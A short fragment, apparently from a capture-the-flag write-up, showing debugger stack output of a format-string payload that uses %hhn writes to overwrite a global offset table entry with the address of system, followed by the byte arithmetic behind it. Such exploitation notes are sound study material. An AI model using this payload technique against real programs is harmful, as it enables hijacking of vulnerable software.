 03:000c│ 0xff80dedc ◂— 0x63353325 ('%35c')
04:0010│ 0xff80dee0 ◂— 0x24393125 ('%19$')
05:0014│ 0xff80dee4 ◂— 0x256e6868 ('hhn%')
06:0018│ 0xff80dee8 ◂— 0x63333731 ('173c')
07:001c│ 0xff80deec ◂— 0x24303225 ('%20$')
08:0020│ 0xff80def0 ◂— 0x256e6868 ('hhn%')
09:0024│ 0xff80def4 ◂— 0x25633031 ('10c%')
0a:0028│ 0xff80def8 ◂— 0x68243132 ('21$h')
0b:002c│ 0xff80defc ◂— 0x32256e68 ('hn%2')
0c:0030│ 0xff80df00 ◂— 0x32256339 ('9c%2')
0d:0034│ 0xff80df04 ◂— 0x68682432 ('2$hh')
0e:0038│ 0xff80df08 ◂— 0x6161616e ('naaa')
0f:003c│ 0xff80df0c —▸ 0x56619011 (_GLOBAL_OFFSET_TABLE_+17) ◂— 0x60f7da23
10:0040│ 0xff80df10 —▸ 0x56619010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0xf7da23d0 (syste
11:0044│ 0xff80df14 —▸ 0x56619012 (_GLOBAL_OFFSET_TABLE_+18) ◂— 0x6060f7da
12:0048│ 0xff80df18 —▸ 0x56619013 (_GLOBAL_OFFSET_TABLE_+19) ◂— 0x616060f7
System_addr=0x f7 da 23 d0
35+173+10+29=f7 35+173+10=da 35=0x23 35+173=0xd0